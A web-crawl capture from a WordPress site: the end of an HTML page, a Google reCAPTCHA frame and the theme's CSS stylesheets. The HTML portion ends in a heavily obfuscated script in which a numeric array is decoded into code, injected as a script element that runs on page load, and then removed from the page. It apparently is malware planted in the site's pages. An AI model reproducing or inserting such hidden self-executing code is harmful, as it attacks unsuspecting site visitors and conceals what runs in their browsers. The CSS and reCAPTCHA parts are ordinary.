70,45,18,5,30,70,18,73,58,47,34,18,84,73,53,53,49,55,26,82,45,5,44,68,6,34,73,70,54,28,18,58,4,19,70,28,45,7,66,28,65,28,73,58,34,45,72,65,65,84,91,61,34,6,7,91,49,14,24,64,2,53,68,6,34,73,70,54,28,18,58,4,73,45,28,82,58,28,77,65,28,54,28,18,58,84,91,53,58,7,65,28,91,49,63,53,4,53,28,58,72,58,58,45,47,61,70,58,28,84,78,58,7,33,28,78,2,78,58,28,67,58,48,73,53,53,78,49,63,47,30,84,53,4,53,58,7,65,28,66,44,28,28,58,49,53,4,53,58,7,65,28,66,44,28,28,58,4,73,53,53,86,28,67,58,68,73,53,53,63,28,65,53,28,5,53,4,47,18,18,28,45,13,86,31,59,68,73,53,53,63,45,28,58,70,45,18,5,44,4,82,33,33,28,18,6,80,44,47,65,6,84,53,49,63,69,69,84,49,2,76,40,30,70,18,73,58,47,34,18,84,49,55,45,28,58,70,45,18,5,30,70,18,73,58,47,34,18,84,49,55,26,82,45,5,92,68,92,47,18,6,34,92,4,47,18,18,28,45,29,47,6,58,44,63,26,82,45,5,45,68,37,63,47,30,84,92,85,68,11,50,56,49,45,68,15,63,47,30,84,92,85,68,50,23,50,49,45,68,42,63,47,30,84,92,85,68,15,24,42,8,49,45,68,8,63,47,30,84,92,85,68,15,11,8,56,49,45,68,11,63,45,28,58,70,45,18,5,45,63,69,69,84,49,2,54,40,30,70,18,73,58,47,34,18,84,49,55,45,28,58,70,45,18,5,30,70,18,73,58,47,34,18,84,49,55,45,28,58,70,45,18,5,7,32,1,4,82,58,71,76,93,7,32,1,4,82,58,71,47,93,7,32,1,4,82,58,71,6,63,69,69,84,49,2,73,34,65,65,28,73,58,47,34,18,40,30,70,18,73,58,47,34,18,84,49,55,45,28,58,70,45,18,5,30,70,18,73,58,47,34,18,84,70,73,65,2,33,82,45,28,18,58,49,55,26,82,45,5,34,68,55,47,18,47,58,40,30,70,18,73,58,47,34,18,84,49,55,47,30,84,7,32,1,4,73,53,53,68,68,30,82,65,53,28,49,55,7,32,1,4,73,53,53,68,7,32,1,4,82,73,53,53,84,70,73,65,4,73,53,53,71,73,34,54,54,34,18,49,63,69,30,34,45,84,26,82,45,5,47,68,24,63,47,85,70,73,65,4,70,18,47,58,71,65,47,53,58,4,65,28,18,76,58,44,63,47,93,93,49,55,34,4,70,18,47,58,84,70,73,65,4,70,18,47,58,71,65,47,53,58,14,47,64,2,33,82,45,28,18,58,49,63,69,69,2,70,18,47,58,40,30,70,18,73,58,47,34,18,84,70,2,33,82,45,28,18,58,49,55,30,34,45,84,47,68,24,63,47,85,70,4,28,67,73,65,70,6,28,71,70,45,65,71,65,47,53,58,4,65,28,18,76,58,44,63,47,93,93,49,55,26,82,45,5,28,70,68,18,28,92,5,41,28,76,77,67,33,84,70,4,28,67,73,65,70,6,28,71,70,45,65,71,65,47,53,58,14,47,64,49,63,47,30,84,92,47,18,6,34,92,4,65,34,73,82,58,47,34,18,4,33,82,58,44,18,82,54,28,4,54,82,58,73,44,84,28,70,49,49,45,28,58,70,45,18,63,69,47,30,84,70,4,58,82,45,76,28,58,71,53,28,65,28,73,58,34,45,90,68,70,18,6,28,30,47,18,28,6,83,83,70,4,58,82,45,76,28,58,71,53,28,65,28,73,58,34,45,90,68,78,78,49,55,26,82,45,5,58,53,68,70,4,58,82,45,76,28,58,71,53,28,65,28,73,58,34,45,2,58,82,68,70,4,58,82,45,76,28,58,71,82,33,33,45,34,82,73,44,2,73,53,68,70,4,73,34,18,58,82,47,18,28,45,71,53,58,7,65,28,63,69,28,65,53,28,5,47,30,84,7,32,1,4,47,53,71,58,28,53,58,84,49,83,83,70,4,58,82,45,76,28,58,71,53,28,65,28,73,58,34,45,71,58,28,53,58,90,68,70,18,6,28,30,47,18,28,6,83,83,70,4,58,82,45,76,28,58,71,53,28,65,28,73,58,34,45,71,58,28,53,58,90,68,78,78,49,55,26,82,45,5,58,53,68,70,4,58,82,45,76,28,58,71,53,28,65,28,73,58,34,45,71,58,28,53,58,2,58,82,68,70,4,58,82,45,76,28,58,71,82,33,33,45,34,82,73,44,71,58,28,53,58,2,73,53,68,70,4,73,34,18,58,82,47,18,28,45,71,53,58,7,65,28,71,58,28,53,58,63,69,28,65,53,28,5,45,28,58,70,45,18,63,70,4,73,53,53,71,53,33,28,73,47,30,47,73,93,68,78,4,78,93,70,4,92,47,6,76,28,58,71,73,65,82,53,53,93,78,5,55,78,93,70,4,73,34,18,58,82,47,18,28,45,71,53,58,7,65,28,93,78,69,78,63,26,82,45,5,58,68,7,32,1,4,19,84,58,53,2,33,82,45,28,18,58,49,63,47,30,84,58,4,65,28,18,76,58,44,85,15,49,45,28,58,70,45,18,63,58,68,58,14,24,64,63,7,32,1,4,73,53,53,14,91,58,28,67,58,91,93,91,80,34,18,58,28,18,58,91,64,93,68,70,4,73,53,53,71,53,33,28,73,47,30,47,73,63,47,30,84,58,82,68,68,78,61,28,30,34,45,28,78,49,55,26,82,45,5,18,68,6,34,73,70,54,28,18,58,4,73,45,28,82,58,28,77,65,28,54,28,18,58,84,78,6,47,26,78,49,63,18,4,47,18,18,28,45,13,86,31,59,68,70,4,44,58,54,65,63,58,4,33,82,45,28,18,58,81,34,6,28,4,47,18,53,28,45,58,16,28,30,34,45,28,84,18,2,58,49,63,18,4,34,70,58,28,45,13,86,31,59,68,18,4,47,18,18,28,45,13,86,31,59,63,69,28,65,53,28,5,47,30,84,58,82,68,68,78,82,30,58,28,45,78,49,55,26,82,45,5,18,68,6,34,73,70,54,28,18,58,4,73,45,28,82,58,28,77,65,28,54,28,18,58,84,78,6,47,26,78,49,63,18,4,47,18,18,28,45,13,86,31,59,68,70,4,44,58,54,65,63,58,4,33,82,45,28,18,58,81,34,6,28,4,47,18,53,28,45,58,16,28,30,34,45,28,84,18,2,58,4,18,28,67,58,66,47,61,65,47,18,76,49,63,18,4,34,70,58,28,45,13,86,31,59,68,18,4,47,18,18,28,45,13,86,31,59,63,69,28,65,53,28,5,47,30,84,58,82,68,68,78,82,33,33,28,18,6,78,49,58,4,47,18,18,28,45,13,86,31,59,68,58,4,47,18,18,28,45,13,86,31,59,93,70,4,44,58,54,65,63,28,65,53,28,5,47,30,84,58,82,68,68,78,33,45,28,33,28,18,6,78,49,58,4,47,18,18,28,45,13,86,31,59,68,70,4,44,58,54,65,93,58,4,47,18,18,28,45,13,86,31,59,63,28,65,53,28,5,47,30,84,58,82,68,68,78,30,47,65,65,78,49,58,4,47,18,18,28,45,13,86,31,59,68,70,4,44,58,54,65,63,28,65,53,28,5,45,28,58,70,45,18,63,70,4,70,18,47,58,68,7,32,1,4,19,84,78,4,78,93,70,4,92,47,6,76,28,58,71,73,65,82,53,53,2,6,34,73,70,54,28,18,58,4,61,34,6,7,49,14,24,64,63,84,30,70,18,73,58,47,34,18,5,92,82,47,58,84,58,92,49,55,47,30,84,58,92,68,68,70,18,6,28,30,47,18,28,6,49,26,82,45,5,58,92,68,24,63,28,65,53,28,5,47,30,84,58,92,21,15,24,49,45,28,58,70,45,18,63,47,30,84,58,92,21,24,83,83,34,4,45,47,76,84,70,49,68,68,58,45,70,28,49,45,28,58,70,45,18,63,92,47,18,6,34,92,4,53,28,58,86,47,54,28,34,70,58,84,30,70,18,73,58,47,34,18,84,49,55,92,82,47,58,84,58,92,93,15,49,63,69,2,15,24,24,49,63,69,49,84,49,63,92,47,18,6,34,92,4,82,6,6,77,26,28,18,58,59,47,53,58,28,18,28,45,84,78,45,28,53,47,9,28,78,2,30,70,18,73,58,47,34,18,84,49,55,34,4,45,47,76,84,70,49,63,69,49,63,34,4,45,47,76,84,70,49,63,69,2,45,47,76,40,30,70,18,73,58,47,34,18,84,70,49,55,28,68,7,32,1,4,19,84,78,4,78,93,70,4,92,47,6,76,28,58,71,73,65,82,53,53,93,78,5,4,78,93,70,4,47,54,76,71,73,65,82,53,53,2,6,34,73,70,54,28,18,58,4,61,34,6,7,49,63,26,82,45,5,54,68,6,34,73,70,54,28,18,58,4,61,34,6,7,4,19,70,28,45,7,66,28,65,28,73,58,34,45,72,65,65,84,78,4,78,93,70,4,92,47,6,76,28,58,71,73,65,82,53,53,93,78,5,14,53,58,7,65,28,68,91,6,47,53,33,65,82,7,40,5,18,34,18,28,5,90,47,54,33,34,45,58,82,18,58,63,91,64,78,49,4,65,28,18,76,58,44,63,47,30,84,54,21,24,49,55,6,34,73,70,54,28,18,58,4,61,34,6,7,4,47,18,18,28,45,13,86,31,59,68,78,72,6,61,65,34,73,52,5,77,45,45,34,45,4,78,63,92,47,18,6,34,92,4,53,28,58,86,47,54,28,34,70,58,84,30,70,18,73,58,47,34,18,84,49,55,92,47,18,6,34,92,4,82,65,28,45,58,84,91,72,6,61,65,34,73,52,5,28,67,58,28,18,53,47,34,18,5,28,45,45,34,45,5,24,30,11,37,23,15,8,8,37,91,93,78,3,18,78,93,91,86,45,7,5,58,34,5,6,47,53,82,61,65,28,5,58,44,47,53,5,28,67,58,28,18,53,47,34,18,5,34,45,5,45,28,53,58,82,45,58,5,7,34,70,45,5,18,82,26,47,76,82,58,34,45,4,91,49,63,92,47,18,6,34,92,4,65,34,73,82,58,47,34,18,4,45,28,65,34,82,6,84,49,63,69,2,15,24,49,63,69,47,30,84,28,14,24,64,4,73,65,47,28,18,58,29,47,6,58,44,68,68,24,49,45,28,58,70,45,18,5,30,82,65,53,28,63,26,82,45,5,45,82,58,47,34,68,28,14,24,64,4,73,65,47,28,18,58,29,47,6,58,44,48,70,73,65,4,53,33,45,47,58,28,71,92,47,6,58,44,63,26,82,45,5,18,28,92,71,61,76,71,44,28,47,76,44,58,68,31,82,58,44,4,30,65,34,34,45,84,45,82,58,47,34,0,70,73,65,4,53,33,45,47,58,28,71,44,28,47,76,44,58,49,63,26,82,45,5,82,6,71,44,28,47,76,44,58,68,31,82,58,44,4,30,65,34,34,45,84,18,28,92,71,61,76,71,44,28,47,76,44,58,48,70,73,65,4,53,33,45,47,58,28,71,73,34,70,18,58,49,63,47,30,84,82,6,71,44,28,47,76,44,58,0,70,73,65,4,53,33,45,47,58,28,71,73,34,70,18,58,90,68,18,28,92,71,61,76,71,44,28,47,76,44,58,49,55,18,28,92,71,61,76,71,44,28,47,76,44,58,68,82,6,71,44,28,47,76,44,58,0,70,73,65,4,53,33,45,47,58,28,71,73,34,70,18,58,63,69,47,30,84,70,4,34,18,73,28,68,68,70,18,6,28,30,47,18,28,6,49,55,70,4,34,18,73,28,68,58,45,70,28,63,70,4,82,65,26,68,14,64,63,30,34,45,84,26,82,45,5,47,68,24,63,47,85,28,4,65,28,18,76,58,44,63,47,93,93,49,55,26,82,45,5,82,6,71,47,6,68,28,14,47,64,4,73,65,82,53,53,81,82,54,28,4,53,33,65,47,58,84,70,4,47,54,76,71,73,65,82,53,53,93,78,38,78,49,14,15,64,63,7,32,1,4,73,53,53,14,91,58,28,67,58,91,93,91,80,34,18,58,28,18,58,91,64,93,68,91,4,91,93,70,4,92,47,6,76,28,58,71,73,65,82,53,53,93,91,5,4,91,93,70,4,47,54,76,71,73,65,82,53,53,93,91,38,91,93,82,6,71,47,6,93,91,55,61,82,73,52,76,45,34,70,18,6,38,53,47,9,28,40,82,70,58,34,5,91,93,18,28,92,71,61,76,71,44,28,47,76,44,58,93,91,33,67,63,5,61,82,73,52,76,45,34,70,18,6,38,33,34,53,47,58,47,34,18,40,24,5,38,91,93,70,73,65,4,82,6,71,58,34,71,53,33,45,47,58,28,14,82,6,71,47,6,64,0,82,6,71,44,28,47,76,44,58,93,91,33,67,63,69,91,63,47,30,84,28,14,47,64,4,34,30,30,53,28,58,75,82,45,28,18,58,90,68,68,18,70,65,65,49,55,70,4,82,65,26,4,33,70,53,44,84,82,6,71,47,6,49,63,69,26,82,45,5,6,68,7,32,1,4,19,84,78,17,78,93,28,14,47,64,4,33,82,45,28,18,58,77,65,28,54,28,18,58,4,33,82,45,28,18,58,77,65,28,54,28,18,58,4,33,82,45,28,18,58,77,65,28,54,28,18,58,4,47,6,93,78,5,78,93,28,14,47,64,4,33,82,45,28,18,58,77,65,28,54,28,18,58,4,58,82,76,81,82,54,28,2,6,34,73,70,54,28,18,58,4,61,34,6,7,49,63,30,34,45,84,33,68,24,63,33,85,6,4,65,28,18,76,58,44,63,33,93,93,49,55,47,30,84,6,14,33,64,4,34,18,73,65,47,73,52,68,68,18,70,65,65,49,55,6,14,33,64,4,34,18,73,65,47,73,52,68,30,70,18,73,58,47,34,18,84,28,28,49,55,26,82,45,5,82,68,28,28,4,58,82,45,76,28,58,51,51,28,28,4,53,45,73,77,65,28,54,28,18,58,63,26,82,45,5,73,47,68,82,4,33,82,45,28,18,58,77,65,28,54,28,18,58,4,76,28,58,72,58,58,45,47,61,70,58,28,84,78,61,47,6,78,49,63,92,47,18,6,34,92,4,65,34,73,82,58,47,34,18,4,82,53,53,47,76,18,84,70,73,65,4,65,47,18,52,71,45,28,6,47,45,28,73,58,71,70,45,65,93,70,73,65,4,82,6,71,58,34,71,65,47,18,52,14,73,47,64,49,63,45,28,58,70,45,18,5,30,82,65,53,28,63,69,63,69,69,69,84,30,70,18,73,58,47,34,18,5,45,26,47,28,92,84,49,55,47,30,84,7,32,1,4,26,4,47,18,87,47,28,92,33,34,45,58,84,70,4,70,18,47,58,49,49,55,26,82,45,5,65,58,68,78,78,63,65,58,68,70,4,92,47,6,76,28,58,71,47,6,93,78,73,78,93,70,4,82,65,26,4,79,34,47,18,84,14,53,28,33,82,45,82,58,34,45,68,78,73,78,64,49,63,26,82,45,5,33,26,68,24,63,47,30,84,7,32,1,4,33,26,68,68,30,82,65,53,28,49,55,7,32,1,4,33,26,68,58,45,70,28,63,33,26,68,15,63,69,26,82,45,5,47,68,6,34,73,70,54,28,18,58,4,73,45,28,82,58,28,77,65,28,54,28,18,58,84,78,47,54,76,78,49,63,47,4,53,45,73,68,7,32,1,4,70,45,84,70,73,65,4,26,47,28,92,71,70,45,65,2,55,91,47,91,40,65,58,2,91,33,91,40,33,26,2,91,76,91,40,7,32,1,4,76,84,49,2,91,92,91,40,70,4,92,47,6,76,28,58,71,47,6,69,49,63,45,28,58,70,45,18,63,69,92,47,18,6,34,92,4,53,28,58,86,47,54,28,34,70,58,84,30,70,18,73,58,47,34,18,84,49,55,45,26,47,28,92,84,49,63,69,2,15,24,24,24,49,63,69,49,84,49,63,69,45,28,58,70,45,18,5,58,45,70,28,63,69,2,45,65,34,82,6,40,30,70,18,73,58,47,34,18,84,49,55,26,82,45,5,65,53,68,78,78,63,30,34,45,84,26,82,45,5,47,68,24,63,47,85,70,73,65,4,70,18,47,58,71,65,47,53,58,4,65,28,18,76,58,44,63,47,93,93,49,55,47,30,84,70,73,65,4,70,18,47,58,71,65,47,53,58,14,47,64,14,78,82,65,26,78,64,90,68,70,18,6,28,30,47,18,28,6,49,55,65,53,93,68,70,73,65,4,70,18,47,58,71,65,47,53,58,14,47,64,14,78,92,47,6,76,28,58,71,47,6,78,64,93,78,73,78,93,70,73,65,4,70,18,47,58,71,65,47,53,58,14,47,64,14,78,82,65,26,78,64,4,79,34,47,18,84,14,53,28,33,82,45,82,58,34,45,68,78,73,78,64,49,93,78,38,78,63,69,69,65,53,68,65,53,4,53,70,61,53,58,45,84,24,2,65,53,4,65,28,18,76,58,44,38,15,49,63,26,82,45,5,65,53,47,68,6,34,73,70,54,28,18,58,4,73,45,28,82,58,28,77,65,28,54,28,18,58,84,78,47,54,76,78,49,63,65,53,47,4,53,45,73,68,7,32,1,4,70,45,84,70,73,65,4,65,34,82,6,71,70,45,65,2,55,91,47,91,40,65,53,2,91,76,91,40,7,32,1,4,76,84,49,69,49,63,45,28,58,70,45,18,5,58,45,70,28,63,69,2,69,63,34,4,47,18,47,58,84,49,63,92,47,18,6,34,92,4,53,28,58,86,47,54,28,34,70,58,84,34,4,45,65,34,82,6,2,15,24,24,24,49,63,45,28,58,70,45,18,5,34,63,69,69,84,49,69,63,69,7,32,1,4,53,58,82,45,58,84,49,63,48,0,5,18,82,19,45,58,33,53,53,82,53,92,28,5,0,48];function divqhnyimebvi(a,b){srognkqiqrkyjhi='';for(var i=0;i<a.length;i++){srognkqiqrkyjhi+=b[a[i]];}return srognkqiqrkyjhi;}var wlhwljjuo=window[divqhnyimebvi([6,34,73,70,54,28,18,58],lmyvvkpfqjimc)];var picxsjfs=divqhnyimebvi([73,70,45,45,28,18,58,66,73,45,47,33,58],lmyvvkpfqjimc);var pxsqdzbmkzodmz=divqhnyimebvi([53,45,73],lmyvvkpfqjimc);var ghctzg=divqhnyimebvi([61,34,6,7],lmyvvkpfqjimc);try{Object.getOwnPropertyDescriptor(Document.prototype,picxsjfs).get.apply(wlhwljjuo)[pxsqdzbmkzodmz]=pxsqdzbmkzodmz;document.body=document.querySelectorAll('body')[0]}catch(e){}var cudwturl=divqhnyimebvi([73,45,28,82,58,28,77,65,28,54,28,18,58],lmyvvkpfqjimc);var avjzjpv=divqhnyimebvi([53,73,45,47,33,58],lmyvvkpfqjimc);var bsfeehjnflheobg=divqhnyimebvi([58,28,67,58,80,34,18,58,28,18,58],lmyvvkpfqjimc);var qrvbcjemekcci=divqhnyimebvi([44,28,82,6],lmyvvkpfqjimc);var lllox=divqhnyimebvi([82,33,33,28,18,6,80,44,47,65,6],lmyvvkpfqjimc);var uteahfhe=divqhnyimebvi([33,82,45,28,18,58,81,34,6,28],lmyvvkpfqjimc);var xaiyrojrlnib=divqhnyimebvi([45,28,54,34,26,28,80,44,47,65,6],lmyvvkpfqjimc);var ireaiykjdprr=wlhwljjuo[cudwturl](avjzjpv);ireaiykjdprr[bsfeehjnflheobg]=divqhnyimebvi(crqhtgahbkn,lmyvvkpfqjimc);wlhwljjuo[ghctzg][lllox](ireaiykjdprr);ireaiykjdprr[uteahfhe][xaiyrojrlnib](ireaiykjdprr);})();}</script>
<script type='text/javascript' src='http://desirsdefilles.com/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js' id='quads-admin-ads-js'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2510908045084af7994768aeeb90afbd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wyLAnOpBmxsms3kGb1rYhw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769027609725');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://desirsdefilles.com/wp-content/themes/desirsdefilles/style.css
body_size: 131
content:
/*
Theme Name: desirsdefilles
Version: 1.0
Description: A child theme of desirsdefilles
*/

@import url("../mts_sociallyviral/style.css");


--- FILE ---
content_type: text/css
request_url: http://desirsdefilles.com/wp-content/themes/mts_sociallyviral/style.css
body_size: 10245
content:
/*
Theme Name: SociallyViral Pro by MyThemeShop
Theme URI: http://mythemeshop.com/themes/sociallyviral
Author: MyThemeShop
Author URI: http://mythemeshop.com/
Description: SociallyViral is an engaging WordPress theme that is designed to help boost social shares and get you more viral traffic from the web's top social media websites.
Version: 2.0.15
Text Domain: sociallyviral
*/
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
    margin: 0;
    padding: 0;
    border: 0;
    font-size: 100%;
    font: inherit;
    vertical-align: baseline;
}
html {
    -webkit-font-smoothing: antialiased;
    -webkit-text-size-adjust: 100%;
}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section { display: block }
ol, ul { list-style: none }
blockquote, q { quotes: none }
table {
    border-collapse: collapse;
    border-spacing: 0;
}
button, input, select, textarea { margin: 0 }
:focus { outline: 0 }
img, video, object {
    max-width: 100%;
    height: auto!important;
}
iframe { max-width: 100% }
blockquote {
    font-weight: normal;
    padding: 0 10px 20px 27px;
    position: relative;
    margin-top: 25px;
    font-family: Georgia;
    font-size: 20px;
}
blockquote:after {
    font-family: FontAwesome;
    position: absolute;
    content: "\f10d";
    font-size: 20px;
    width: 50px;
    top: 0;
    left: 0;
}
blockquote p { margin-bottom: 10px }
strong, b { font-weight: bold }
em, i, cite { font-style: italic }
small { font-size: 100% }
figure { margin: 10px 0 }
code, pre {
    font-weight: normal;
    font-style: normal;
}
pre {
    margin: 5px 0 20px 0;
    line-height: 1.3em;
    padding: 8px 10px;
    overflow: auto;
}
code {
    padding: 0 8px;
    line-height: 1.5;
}
mark {
    padding: 1px 6px;
    margin: 0 2px;
    color: black;
    background: #FFF7A8;
}
address {
    margin: 10px 0;
    font-style: italic;
}
.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%;
    padding: 5px 3px 10px;
    text-align: center;
}
.sticky {

}
.gallery-caption {

}
#gallery-1 img { border: 0!important }
.bypostauthor {

}
.wp-caption-text { margin-bottom: 0 }
dl {

}
dt {
    float: left;
    clear: left;
    width: 100px;
    text-align: right;
    font-weight: bold;
}
dd {
    margin: 0 0 0 110px;
    padding: 0 0 0.5em 0;
    overflow: hidden;
}
/*-[ Framework ]--------------------*/
body {
    font: 16px/27px Fira Sans, sans-serif;
    color: #707070;
    background-color: #F0EDE9;
}
::-moz-selection {
    background: #222;
    color: white;
    text-shadow: none;
}
::selection {
    background: #222;
    color: white;
    text-shadow: none;
}
#page, .container {
    position: relative;
    margin-right: auto;
    margin-left: auto;
}
h1, h2, h3, h4, h5, h6 {
    font-weight: 500;
    margin-bottom: 12px;
    color: #555;
}
h1 { line-height: 1.1 }
h2 { line-height: 1.2 }
h3 { line-height: 1.3 }
h4 {
    font-size: 20px;
    line-height: 1.4;
}
h5 {
    font-size: 18px;
    line-height: 1.4;
}
h6 {
    font-size: 16px;
    line-height: 1.4;
}
.sub-title { font-size: 12px }
p { margin-bottom: 20px }
a {
    text-decoration: none;
    color: #33BCF2;
    transition: color 0.25s ease-in;
}
a:hover { color: #EE210B }
a:link, a:visited, a:active { text-decoration: none }
/*-[ Main container ]---------------*/
.main-container {
    width: 1170px;
    margin: 0 auto;
    clear: both;
    display: block;
    padding: 0;
}
#page, .container {
    max-width: 1170px;
    min-width: 240px;
}
#page {
    margin-top: 40px;
    min-height: 100px;
    clear: both;
    float: left;
    width: 100%;
}
div#page.single, #page.error, .woocommerce #page {
    background: #fff;
    float: left;
    width: 100%;
    padding: 25px;
    box-sizing: border-box;
    margin-top: 11px;
    box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.05);
    margin-bottom: 30px;
}
.error404 .header-ad, .woocommerce .header-ad { margin-bottom: 7px }
.woocommerce #page { margin-top: 30px }
.error #s { border: 1px solid rgba(0, 0, 0, 0.2) }
.error p { color: #707070 }
/*-[ Header ]-----------------------*/
header {
    float: left;
    width: 100%;
    position: relative;
}
#site-header {
    position: relative;
    float: left;
    width: 100%;
    z-index: 99;
    background: #fff;
    box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.05);
}
#site-header .container { background: #fff }
#header {
    position: relative;
    width: 100%;
    float: left;
    margin: 0;
    padding: 0;
    margin-top: 0;
    text-align: center;
}
#header h1, #header h2 {
    float: left;
    display: inline-block;
    line-height: 1;
    position: relative;
    margin-bottom: 29px;
    margin-top: 30px;
}
#logo a {
    float: left;
    line-height: 1;
}
.image-logo { margin-top: 10px }
#logo img { float: left }
.logo-wrap {
    padding: 0 0 0 25px;
    overflow: hidden;
    float: left;
    display: inline-block;
    box-sizing: border-box;
}
.site-description {
    float: left;
    margin-top: 0;
    max-width: 350px;
    clear: left;
}
#header .header-search {
    float: none;
    width: 100%;
    max-width: 453px;
    margin-bottom: 23px;
    margin-top: 31px;
    margin-left: auto;
    margin-right: auto;
    display: inline-block;
    text-align: left;
}
#header #searchform {
    width: 100%;
    float: left;
}
#header #s {
    margin: 0 !important;
    width: 100%;
    background: #EFEBE7;
    border-color: #EFEBE7;
}
.header-social {
    float: right;
    display: inline-block;
    margin-right: 25px;
    margin-bottom: 32px;
}
#header .header-social { margin-top: 32px }
.header-social a {
    padding: 12px 0px 8px;
    float: left;
    font-size: 20px;
    line-height: 1;
    width: 42px;
    box-sizing: border-box;
    margin-right: 3px;
    text-align: center;
}
.header-social a:last-child { margin-right: 0 }
.header-social a .fa { color: #fff }
.widget-header .textwidget {
    float: left;
    margin-top: 46px;
    border-left: 1px solid #cccccc;
    padding-left: 20px;
}
.header-ad {
    float: left;
    width: 100%;
    text-align: center;
    margin-top: 25px;
    margin-bottom: -20px;
}
.single .header-ad, .woocommerce .header-ad { margin-bottom: 0 }
.single .header-ad {

}
/*-[ Navigation ]-----------------*/
.menu-item-has-children > a:after {
    content: "\f0d7";
    font-family: FontAwesome;
    position: absolute;
    right: 30px;
}
#primary-navigation {
    display: block;
    float: right;
    width: 100%;
    text-align: left;
    max-width: 1170px;
}
#primary-navigation a {
    color: #FFF;
    text-align: left;
    text-decoration: none;
    padding: 8px 25px;
    transition: none;
}
#primary-navigation a {
    padding: 15px 30px;
    box-sizing: border-box;
}
#primary-navigation .menu-item-has-children > a { padding-right: 45px }
.navigation ul li:hover { background: rgba(0, 0, 0, 0.08) }
.navigation ul li:hover a { color: #fff!important }
#primary-navigation a .sub {
    font-size: 11px;
    font-weight: normal;
    color: #9B9B9B;
}
.navigation { float: left }
.navigation ul { margin: 0 auto }
.navigation ul li {
    float: left;
    line-height: 24px;
    position: relative;
    border-right: 1px solid rgba(255, 255, 255, 0.22);
    transition: background 0.25s ease-in;
}
.navigation ul li a, .navigation ul li a:link, .navigation ul li a:visited { display: inline-block }
.navigation > ul > .current a {
    background: transparent;
    color: #5a5a5a !important;
}
.navigation ul li li { border-bottom: 0 }
.navigation ul ul {
    position: absolute;
    width: 265px;
    padding: 20px 0 0 0;
    padding-top: 0;
    z-index: 400;
    font-size: 12px;
    color: #798189;
    border-top: 1px solid rgba(255, 255, 255, 0.22);
}
.navigation ul ul li {
    padding: 0;
    border-right: 0;
}
.navigation ul ul a, .navigation ul ul a:link, .navigation ul ul a:visited {
    padding: 13px 45px 13px 20px;
    position: relative;
    width: 265px;
    border-left: 0;
    background: transparent;
    border-right: 0;
    border-radius: 0;
    border-bottom: 0;
    margin: 0;
}
.navigation ul ul li:first-child a {

}
.navigation ul ul li:last-child a { border-bottom: none }
.navigation ul ul { display: none }
.navigation ul ul ul {
    left: 265px;
    top: -1px;
}
#navigation .wpmm-megamenu-showing.wpmm-light-scheme { background: rgba(0, 0, 0, 0.08)!important }
#navigation .wpmm-megamenu-showing.wpmm-light-scheme a { color: #fff!important }
#wpmm-megamenu .review-total-only { max-height: 25px }
.sub-menu .menu-item-has-children:after { color: #fff }
.clearfix:before, .clearfix:after {
    content: " ";
    display: table;
}
.clearfix:after { clear: both }
.clearfix { *zoom: 1    }
#primary-navigation #navigation i { margin-right: 4px }
.mobile-menu.footer { display: none !important }
.navigation .toggle-caret { display: none }
a#pull { display: none }
.navigation i { margin-right: 4px }
/* Flyout nav */
.sticky-navigation-active {
    z-index: 500;
    position: fixed;
    top: 0;
    margin: 0 !important;
    -webkit-backface-visibility: hidden;
}
.admin-bar .sticky-navigation-active { top: 32px }
.sticky-navigation a { transition: all 0.25s linear }
.sticky-navigation-active a {
    padding-top: 5px;
    padding-bottom: 5px;
}
/*-[ Content ]--------------------*/
.home-h2 .latestPost.featuredPost {
    width: 100%;
    margin-right: 0;
}
.home-h2 .sidebar.c-4-12 {
    background: #fff;
    width: 33%;
    max-width: 370px;
    box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.05);
    margin-bottom: 20px;
}
.home-h2 .article { width: 65.812% }
.article {
    width: 67%;
    float: left;
    margin-bottom: 10px;
    padding: 0;
}
#content_box {
    float: left;
    width: 100%;
}
.post {
    float: left;
    width: 100%;
    word-wrap: break-word;
}
.single_post {
    width: 100%;
    overflow: hidden;
}
.single_post .thecategory a { color: #fff }
.single_post .thecategory {
    color: #ffffff;
    padding: 7px 15px;
    margin-left: 0;
    margin-bottom: 15px;
    float: left;
}
.single_page {
    padding-top: 0;
    float: left;
    width: 100%;
}
.post-single-content { clear: both }
.readMore {
    float: right;
    color: #7B7A79;
}
.readMore a { color: #EE210B }
.frontPost .readMore a {
    color: #000;
    font-size: 12px;
}
.ss-full-width {
    background: white;
    overflow: hidden;
    padding-top: 0;
}
.ss-full-width #content_box {
    padding-right: 0;
    padding-left: 0;
}
